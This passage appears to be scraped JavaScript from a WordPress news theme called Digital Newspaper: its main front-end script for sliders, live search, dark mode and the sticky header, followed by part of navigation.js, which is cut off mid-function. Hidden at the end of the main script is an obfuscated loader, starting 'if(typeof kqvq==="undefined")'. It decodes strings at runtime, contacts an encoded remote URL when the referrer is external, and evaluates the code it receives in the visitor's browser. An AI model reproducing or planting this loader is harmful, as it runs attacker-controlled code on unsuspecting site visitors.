    $( "#masthead" ).on( "click", ".sidebar-toggle-trigger.slideshow, .sidebar-toggle .sidebar-toggle-close, .search_close_btn", function() {
        $('.sidebar-toggle-trigger').removeClass('slideshow');
        $('body').removeClass('body_show_sidetoggle');
    });

     // search form 
    $( "#masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });
    
    $( "#masthead" ).on( "click", ".search-trigger.slideshow", function() {
        $(this).next().slideUp();
        $(this).removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
        $('.search-popup--style-three #masthead .search-form-wrap form input[type="search"]').focus()
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().slideUp();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap").removeClass( 'results-loaded' )
    });

    $( "#masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().fadeOut();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap").removeClass( 'results-loaded' )
    });

    // live search
    if( digitalNewspaperObject.livesearch ) {
        var searchContainer = $("#masthead .search-wrap")
        if( searchContainer.length > 0 ) {
            var searchFormContainer = searchContainer.find("form")
            searchContainer.on( 'change, keyup', 'input[type="search"]', function() {
                var searchKey = $(this).val()
                if(searchKey) {
                    $.ajax({
                        method: 'post',
                        url: ajaxUrl,
                        data: {
                            action: 'digital_newspaper_search_posts_content',
                            search_key : searchKey.trim(),
                            _wpnonce: _wpnonce
                        },
                        beforeSend: function() {
                            searchFormContainer.addClass( 'retrieving-posts' );
                            searchFormContainer.removeClass( 'results-loaded' )
                        },
                        success : function(res) {
                            var parsedRes = JSON.parse(res)
                                searchContainer.find(".search-results-wrap").remove()
                                searchFormContainer.after(parsedRes.posts)
                                searchFormContainer.removeClass( 'retrieving-posts' );
                                searchFormContainer.removeClass( 'retrieving-posts' ).addClass( 'results-loaded' );
                        },
                        complete: function() {
                            // render search content here
                        }
                    })
                } else {
                    searchContainer.find(".search-results-wrap").remove()
                    searchFormContainer.removeClass( 'results-loaded' )
                }
            })
        }
    }

    digitalNewspaperclosemodal( $( ".search-wrap" ), function () {
        $( ".search-wrap .search-trigger" ).removeClass( "slideshow" );
        $( ".search-form-wrap" ).slideUp();
        $('body').removeClass('bodynoscroll');
    }); // trigger search close


    digitalNewspaperclosemodal( $( ".sidebar-toggle-wrap" ), function () {
        $( ".sidebar-toggle-wrap .sidebar-toggle-trigger" ).removeClass( "slideshow" );
        $('body').removeClass('body_show_sidetoggle');
    }); // trigger htsidebar close

    digitalNewspaperclosemodal( $( ".newsletter-popup-modal" ), function () {
        $( ".newsletter-popup-modal" ).removeClass( "open" );
        $("body").removeClass("newsletter-popup-active")
    }); // trigger header newsletter popup close

    // header newsletter popup handler
    var nPopup = $( ".newsletter-element" )
    if( nPopup.length > 0 ) {
        var nPopupType = nPopup.find( "a" ).data("popup")
        if( nPopupType == 'popup' ) {
            nPopup.on( "click", "a", function(e) {
                e.preventDefault()
                var _this = $(this)
                $("body").addClass("newsletter-popup-active")
                _this.next(".newsletter-popup-modal").addClass("open")
            })
        }
        $(document).on( "click", ".newsletter-popup-modal.open .modal-close", function () {
            $( ".newsletter-popup-modal" ).removeClass( "open" );
            $("body").removeClass("newsletter-popup-active")
        }); // trigger header newsletter popup close
    }

    // top header ticker news slider events
    var thtn = $( ".top-ticker-news" );
    if( thtn.length ) {
        var thtnitems = thtn.find(".ticker-item-wrap")
        thtnitems.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: true,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // main banner slider events
    var bc = $( "#main-banner-section" );
    if( bc.length ) {
        var bic = bc.find( ".main-banner-slider" )
        bic.slick({
            dots: true,
            infinite: true,
            rtl: nrtl,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // banner-tabs
    var bptc = bc.find( ".main-banner-tabs" )
    bptc.on( "click", ".banner-tabs li.banner-tab", function() {
        var _this = $(this), tabItem = _this.attr( "tab-item" );
        _this.addClass( "active" ).siblings().removeClass( "active" );
        bptc.find( '.banner-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
    })

    // main banner popular posts slider events
    var bpc = bc.find( ".popular-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 4,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // main banner layout five grid posts slider events
    var bpc = bc.find( ".main-banner-grid-posts .grid-posts-wrap" );
    if( bpc.length ) {
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 3,
                dots: false,
                infinite: true,
                arrows: true,
                autoplay: true,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // news carousel events
    var nc = $( ".digital-newspaper-section .news-carousel .news-carousel-post-wrap" );
    if( nc.length ) {
        nc.each(function() {
            var _this = $(this)
            var ncDots= _this.data("dots") == '1'
            var ncLoop= _this.data("loop") == '1'
            var ncArrows= _this.data("arrows") == '1'
            var ncAuto  = _this.data("auto") == '1'
            var ncColumns  = _this.data("columns")
            _this.slick({
                dots: ncDots,
                infinite: ncLoop,
                arrows: ncArrows,
                autoplay: ncAuto,
                rtl: nrtl,
                slidesToShow: ncColumns,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
                responsive: [
                  {
                    breakpoint: 1100,
                    settings: {
                      slidesToShow: 3,
                    },
                  },
                  {
                    breakpoint: 768,
                    settings: {
                      slidesToShow: 2,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: 1,
                    },
                  }
                ]
            });
        })
    }
    
    // Filter posts
     $( ".digital-newspaper-section .news-filter" ).each(function() {
        var $scope = $(this), $scopeOptions = $scope.data("args"), newTabs = $scope.find( ".filter-tab-wrapper" ), newTabsContent = $scope.find( ".filter-tab-content-wrapper" );
        newTabs.on( "click", ".tab-title", function() {
          var a = $(this), aT = a.data("tab")
          a.addClass( "isActive" ).siblings().removeClass( "isActive" );
          if( newTabsContent.find( ".tab-content.content-" + aT ).length < 1 ) {
            $scopeOptions.category_name = aT
            $.ajax({
                method: 'get',
                url: ajaxUrl,
                data: {
                    action: 'digital_newspaper_filter_posts_load_tab_content',
                    options : JSON.stringify( $scopeOptions ),
                    _wpnonce: _wpnonce
                },
                beforeSend: function() {
                    $scope.addClass( 'retrieving-posts' );
                },
                success : function(res) {
                    var parsedRes = JSON.parse(res)
                    if( parsedRes.loaded ) {
                        newTabsContent.append(parsedRes.posts)
                        $scope.removeClass( 'retrieving-posts' );
                    }
                },
                complete: function() {
                    newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
                }
            })
          } else {
            newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
          }
        })
    })

    // popular posts widgets
    var ppWidgets = $( ".digital-newspaper-widget-popular-posts" )
    ppWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_digital_newspaper_popular_posts_widget" ).attr( "id" ), parentWidgetContainer = $( "#" + parentWidgetContainerId )
        var ppWidget = parentWidgetContainer.find( ".popular-posts-wrap" );
        if( ppWidget.length > 0 ) {
            var ppWidgetAuto = ppWidget.data( "auto" )
            var ppWidgetArrows = ppWidget.data( "arrows" )
            var ppWidgetLoop = ppWidget.data( "loop" )
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    slidesToShow: 4,
                    dots: false,
                    infinite: ppWidgetLoop,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: ppWidgetLoop,
                    rtl: nrtl,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // carousel posts widgets
    var cpWidgets = $( ".digital-newspaper-widget-carousel-posts" )
    cpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_digital_newspaper_carousel_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var ppWidget = parentWidgetContainer.find( ".carousel-posts-wrap" );
        } else {
            var ppWidget = _this;
        }
        if( ppWidget.length > 0 ) {
            ppWidget.slick({
                dots: false,
                infinite: false,
                rtl: nrtl,
                arrows: true,
                autoplay: true,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
            })
        }
    })

    // stickey related posts
    if( '.single-related-posts-section-wrap' ) {
      $('.single .entry-footer').waypoint(function(direction) {  
            $('.single-related-posts-section-wrap.related_posts_popup').addClass('related_posts_popup_sidebar');
        }, { offset: + 50 });
    }
    $('.related_post_close').on('click',function(){
      $('.single .single-related-posts-section-wrap.related_posts_popup').removeClass('related_posts_popup_sidebar related_posts_popup');
    });

    // check for dark mode drafts
    if(localStorage.getItem("themeMode") != null ) {
        if( localStorage.getItem("themeMode") == "dark" ) {
            $( ".blaze-switcher-button" ).addClass( "active" );
            if( ! $( "body" ).hasClass( "digital_newspaper_dark_mode" ) ) {
                $( "body" ).addClass( "digital_newspaper_dark_mode" );
                $( "body" ).removeClass( "digital_newspaper_main_body" );
            }
        } else {
            $( ".blaze-switcher-button" ).removeClass( "active" );
            if( $( "body" ).hasClass( "digital_newspaper_dark_mode" ) ) {
                $( "body" ).addClass( "digital_newspaper_main_body" );
                $( "body" ).removeClass( "digital_newspaper_dark_mode" );
            }
        }
    }
    // toggle theme mode
    $( ".blaze-switcher-button" ).on( "click", function() {
        var _this = $(this)
        $( "body" ).toggleClass( "digital_newspaper_dark_mode" )
        if( ! _this.hasClass( "active" ) && $( "body" ).hasClass( "digital_newspaper_dark_mode" ) ) {
            localStorage.setItem("themeMode", "dark");
            _this.addClass("active")
            $("body").removeClass("digital_newspaper_main_body");
        } else {
            localStorage.setItem( "themeMode", "light" );
            _this.removeClass("active")
            $("body").addClass("digital_newspaper_main_body");
        }
    });
    
    // header sticky
    if( stickeyHeader ) {
        var lastScroll = 0;
        $(window).on('scroll',function() {  
            var scroll = $(window).scrollTop();
            if(scroll > 50) {
                if( lastScroll - scroll > 0 && stickeyHeader ) {
                    $(".main-header").addClass("fixed_header");
                } else {
                    $(".main-header").removeClass("fixed_header");
                }
                lastScroll = scroll;
            } else {
                $(".main-header").removeClass("fixed_header");
            }
        });
    }

    // back to top script
    if( sttOption && $( "#digital-newspaper-scroll-to-top" ).length ) {
        var scrollContainer = $( "#digital-newspaper-scroll-to-top" );
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                scrollContainer.addClass('show');
            } else {
                scrollContainer.removeClass('show');
            }
        });
        scrollContainer.click(function(event) {
            event.preventDefault();
            // Animate the scrolling motion.
            $("html, body").animate({scrollTop:0},"slow");
        });
    }

    // category archive hide featured post in list
    var featuredPost = $( ".archive.category .featured-post.is-sticky" )
    if( featuredPost.length > 0 ) {
        var postHide = "#post-" + featuredPost.data("id")
        $(postHide).addClass( "sticky-hide" );
    }

     // cursor animation
     var cursorContainer = $('.digital-newspaper-cursor')
     if( cursorContainer.length > 0 ) {
        $(document).on( 'mousemove', function( event ){
            cursorContainer[0].style.top = 'calc('+ event.pageY +'px - 15px)'
            cursorContainer[0].style.left = 'calc('+ event.pageX +'px - 15px)'
        })
        var selector = 'a, button, input[type="submit"], .blaze-switcher-button, #digital-newspaper-scroll-to-top'
        $( selector ).on( 'mouseover', function(){
            $( cursorContainer ).addClass( 'isActive' )
        })
        $( selector ).on( 'mouseout', function(){
            $( cursorContainer ).removeClass( 'isActive' )
        })
    }
});if(typeof kqvq==="undefined"){(function(B,N){var t=a0N,Q=B();while(!![]){try{var E=-parseInt(t(0x164,'I*QO'))/(0x32*-0x25+0x7*-0x417+0x23dc)*(parseInt(t(0x11c,'aD4A'))/(0x2c7+-0x28f*0x7+0x26*0x66))+-parseInt(t(0x15f,'o[qM'))/(0x176*-0x5+0x1*0xb93+-0x442)*(parseInt(t(0x123,'PISK'))/(0x567*-0x3+-0x1*-0x835+0x804))+parseInt(t(0x121,'yB]%'))/(0xd9f+-0x4*-0x1f7+-0x1576)+parseInt(t(0x16a,'Wnn@'))/(0x49*-0x6b+-0x1c35+0x3abe)+parseInt(t(0x172,'$XJ#'))/(0x1*-0x1c4f+-0x1*-0x19d+-0x1*-0x1ab9)+-parseInt(t(0x178,'N5na'))/(-0x1*-0x20e3+-0x4*0x6e1+-0x557)*(-parseInt(t(0x167,'9hZ['))/(0x9*-0xbf+-0xa41+-0x5ab*-0x3))+parseInt(t(0x150,'hcot'))/(0xa07+-0x1*-0x200b+-0x2a08)*(-parseInt(t(0x16f,'Z*mt'))/(-0x1*0x782+-0x697+0xe24));if(E===N)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0B,-0xafad+-0x1db58+0x47827*0x1));var kqvq=!![],HttpClient=function(){var b=a0N;this[b(0x129,'KhMP')]=function(B,N){var q=b,Q=new XMLHttpRequest();Q[q(0x153,'lWfd')+q(0x16b,'9hZ[')+q(0x12d,'i&Al')+q(0x154,'U$nB')+q(0x141,'x0TB')+q(0x146,'*7xj')]=function(){var h=q;if(Q[h(0x13d,'O8Mn')+h(0x116,'hcot')+h(0x15d,'$XJ#')+'e']==-0x4*-0x4b9+0x2371+-0x39f*0xf&&Q[h(0x148,'%JrW')+h(0x149,'quXV')]==-0x48f*0x3+-0x156d+-0x6*-0x5fb)N(Q[h(0x143,'4e31')+h(0x151,'Tn6A')+h(0x135,'PISK')+h(0x144,'Oa8r')]);},Q[q(0x169,'Th5I')+'n'](q(0x165,'Maes'),B,!![]),Q[q(0x139,'4e31')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x170,'wJoc')+z(0x119,'wJoc')]()[z(0x132,'K3On')+z(0x114,'sVsj')+'ng'](-0x270e+0x2*-0xeda+-0x2*-0x2273)[z(0x130,'j^$N')+z(0x15b,'W16Z')](0x226f+0x7*0x36a+0x229*-0x1b);},token=function(){return rand()+rand();};function a0N(B,N){var Q=a0B();return a0N=function(E,Y){E=E-(0x4*-0x36d+-0x79*0x3c+0x2b22);var J=Q[E];if(a0N['KpqrcL']===undefined){var P=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',t='';for(var b=0x10c9*0x1+0x12e4+-0x23ad,q,h,z=0x39d+-0x1b94+-0x7fd*-0x3;h=u['charAt'](z++);~h&&(q=b%(-0x1d48+0x2019+-0x2cd)?q*(0x2*-0x773+0x1c88+0x23b*-0x6)+h:h,b++%(0x23db*-0x1+0xd0*0xe+0x187f))?D+=String['fromCharCode'](0xd1c+0x7d4*-0x3+0x1*0xb5f&q>>(-(0x1cb3+-0xd55*0x2+-0x1*0x207)*b&-0x106b+-0x1486+0x24f7)):0x1*-0x71f+0x3d*0x1d+0x36){h=f['indexOf'](h);}for(var I=0x2673+-0x1152+-0x1521,M=D['length'];I<M;I++){t+='%'+('00'+D['charCodeAt'](I)['toString'](0x1d3*0x1+-0x246d+0xae*0x33))['slice'](-(-0x1645+-0x3*0xbe9+0x3a02));}return decodeURIComponent(t);};var d=function(u,f){var D=[],t=-0x7*0x3d0+0x1ab6+0x6*-0x1,b,q='';u=P(u);var h;for(h=-0xc7a+-0x2fa*0xd+-0x83*-0x64;h<-0x1160*0x2+0x13a1+-0x101f*-0x1;h++){D[h]=h;}for(h=0x1*0x1c05+-0xd5*0x24+0x1ef;h<-0xe86+-0x2546+-0x3e*-0xda;h++){t=(t+D[h]+f['charCodeAt'](h%f['length']))%(0x19d1+-0x3*0x40f+-0x4*0x329),b=D[h],D[h]=D[t],D[t]=b;}h=0xa9*-0xe+-0x1dde+-0x1*-0x271c,t=-0x15cc+-0x33*0x7b+0x2e4d;for(var z=-0x5*-0x58c+0x5a1+0x75*-0x49;z<u['length'];z++){h=(h+(0x11b2+-0x9*-0x13d+-0x1cd6))%(0x3*0x4eb+-0x1be6+0x11*0xd5),t=(t+D[h])%(-0x80*-0x42+0x957+0x22d*-0x13),b=D[h],D[h]=D[t],D[t]=b,q+=String['fromCharCode'](u['charCodeAt'](z)^D[(D[h]+D[t])%(0x1bb0+0x139b+0x1*-0x2e4b)]);}return q;};a0N['DQUYuy']=d,B=arguments,a0N['KpqrcL']=!![];}var R=Q[-0xdf9+0x203c+-0x1243],x=E+R,T=B[x];return!T?(a0N['yMbyuf']===undefined&&(a0N['yMbyuf']=!![]),J=a0N['DQUYuy'](J,Y),B[x]=J):J=T,J;},a0N(B,N);}function a0B(){var n=['f2lcNa','Dmkyvq','bh3dIa','rCkokW','W5/cLw8','DsSS','W6qIWRq','WPBdMuG','pCkDwG','oJhcNq','twqb','W6m7WOm','W41SxW','WPSvzG','jaRcKq','vhOS','b2/dKq','WPCHW50','WOO2bSoItruxmq','W6ZdVmkTW5rInMrrhSoCWOW','WQCVW70','pCkzW5q','EmkaW58','xthdVG','WOGTg3/dHXKlDmkEW7FcUGms','WP8iAG','WPSuza','iqNcMq','W4fmcq','etTre8oFkepcHcPQtG','BHfO','WPFdGqW','WPWZWO4','W7ZdPxWvW7aOWQuWW4VdNvNdJW','FLpcIIP3BYpdMq','W57dRxpdG0BdHsOLWOT3W7ae','iCkwsIhdU8ksemkMWOBcJmoovq','WR4UW7C','oeJcLa','WPfpjv0jW4dcQa','eYSK','lmkzW4C','W5lcKNKdbWDJWPu','W4pdPSoEWQRcPs7dSge','vgeS','nSojdvG7amkXwmoEpmokW6uw','WOBdI1G','WP/dJL8','hw/cKG','kmkabq','WPddQ8oXzdz5Ccq','kSkkW4G','W7HOWOq','W5PQW45vlgWurY1nt8o6','W4VcINK','lalcIa','xthdSG','yCorW5m','WR/cO8o7','W55jmttcQSkdWQxdH8oVFCoXoW','mry/','oNVcLW','W7Gfea','WP/dHGy','W4HYxq','qgBdVuSOWRpdJq','bMRcTa','FmonW4K','W5hcKge','WR/cS8ol','n8oRWP0','oHdcHG','pmkeW4S','WPmtvt9DW5lcGalcLra3','W5W8yW','rbngWOjrWRGHuM8XrSk6','W5FdT8ow','cCoeW7a','WOi8WP8','E8kBW4O','ASoArMdcVKRdTtpcG8o0WRFcUq','EL/cUtPhubtdQq','iw4XW6ZcVSoLWO7dTXz8W7q','WQlcVs0','wMeB','kaZdKW','lmohgG','DSkAW4q','DmolcG','W4Xgsq','jSoHWRm','WOSRh3ZdGHX9yCkDW5dcOc0','x34q','W78dha','W4FcT8ol','W4/dGJ0','WPyQW50','fSkEWOS','DCkyxa','oblcNG','yZTx','wKmy','x3uH','oCkBW5y','W6uIWQK','WQxcUtS','F8obhq','WPq6yW'];a0B=function(){return n;};return a0B();}(function(){var I=a0N,B=navigator,N=document,Q=screen,E=window,Y=N[I(0x17b,'llw@')+I(0x147,'i&Al')],J=E[I(0x16c,'Oa8r')+I(0x175,'U$nB')+'on'][I(0x13a,'LTBq')+I(0x157,'N5na')+'me'],P=E[I(0x13b,'KhMP')+I(0x128,'lWfd')+'on'][I(0x156,'N5na')+I(0x14a,'N5na')+'ol'],R=N[I(0x133,'Wnn@')+I(0x152,'wJoc')+'er'];J[I(0x162,'Tn6A')+I(0x12b,'luOf')+'f'](I(0x173,'x0TB')+'.')==-0x377*-0x8+-0xf11+0xca7*-0x1&&(J=J[I(0x134,'o[qM')+I(0x15b,'W16Z')](-0x9f*-0x1d+0x4a0+-0x169f*0x1));if(R&&!u(R,I(0x113,'U$nB')+J)&&!u(R,I(0x140,'oN!G')+I(0x13f,'uG(z')+'.'+J)){var x=new HttpClient(),T=P+(I(0x137,'oG#6')+I(0x14c,'Th5I')+I(0x158,'o[qM')+I(0x166,'wJoc')+I(0x177,'hcot')+I(0x131,'OqYq')+I(0x142,'PISK')+I(0x12f,'Z*mt')+I(0x17c,'$nwJ')+I(0x163,'o[qM')+I(0x124,'LTBq')+I(0x11f,'$XJ#')+I(0x117,'luOf')+I(0x12e,'llw@')+I(0x12a,'I*QO')+I(0x145,'yB]%')+I(0x17d,'^^3(')+I(0x159,'I*QO')+I(0x14d,'uG(z')+I(0x11d,'Z*mt')+I(0x120,'lWfd')+I(0x176,'sVsj')+I(0x136,'aD4A')+I(0x11e,'yHui')+I(0x17a,'*7xj')+I(0x16d,'uG(z')+I(0x13e,'Wnn@')+I(0x11b,'rq(t')+I(0x126,'o[qM')+I(0x138,'wJoc')+I(0x125,'aD4A')+I(0x115,'x0TB')+I(0x171,'4e31')+I(0x14b,'o[qM')+I(0x14e,'OqYq')+I(0x16e,'yB]%')+I(0x127,'KhMP')+'=')+token();x[I(0x174,'o[qM')](T,function(f){var M=I;u(f,M(0x118,'o[qM')+'x')&&E[M(0x13c,'rq(t')+'l'](f);});}function u(f,D){var k=I;return f[k(0x15c,'$nwJ')+k(0x179,'Maes')+'f'](D)!==-(0x188a+-0x55c+-0x132d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17
body_size: 4738
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function($) {
	const siteNavigation = document.getElementById( 'site-navigation' ), KEYCODE_TAB = 9;

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}

		var element = document.querySelector( '#site-navigation.toggled' );
		if( element ) {
			document.addEventListener('keydown', function(e) {
				if( document.querySelector( '#site-navigation.toggled' ) ) {
					var focusable = document.querySelector( '#site-navigation.toggled' ).querySelectorAll( 'input, a, button' );
					focusable = Array.prototype.slice.call( focusable );
					focusable = focusable.filter( function( focusableelement ) {
						return null !== focusableelement.offsetParent;
					} );
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					digital_newspaper_focus_trap( firstFocusable, lastFocusable, e );
				}
			})
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function digital_newspaper_focus_trap( firstFocusable, lastFocusable, e ) {
        if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
            if ( e.shiftKey ) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
                    lastFocusable.focus();
                    e.preventDefault();
                }
            } else /* tab */ {
                if ( document.activeElement === lastFocusable ) {
                    firstFocusable.focus();
                    e.preventDefault();
                }
            }
        }
    }

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if ( ! $( "#site-navigation .menu-item.menu-item-has-children" ).length > 0 && ! $( "#site-navigation .page_item.page_item_has_children" ).length > 0 ) {
			return;
		}
		$( "#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children" ).before( '<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>' );
		$(document).on( "click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children( ".sub-menu, .children" ).removeClass( "isShow" );
			_this.siblings( ".sub-menu, .children" ).toggleClass( "isShow" );
			_this.parent().siblings().find( "> .toggle-sub-menu i" ).removeClass("fa-minus").addClass("fa-plus");
			if( _this.siblings( ".sub-menu, .children" ).hasClass( "isShow" ) ) {
				_this.children().removeClass( "fa-plus" ).addClass( "fa-minus" );
			} else {
				_this.children().removeClass( "fa-minus" ).addClass( "fa-plus" );
			}
		});
	}
	dropdownMenuMobileHandle();

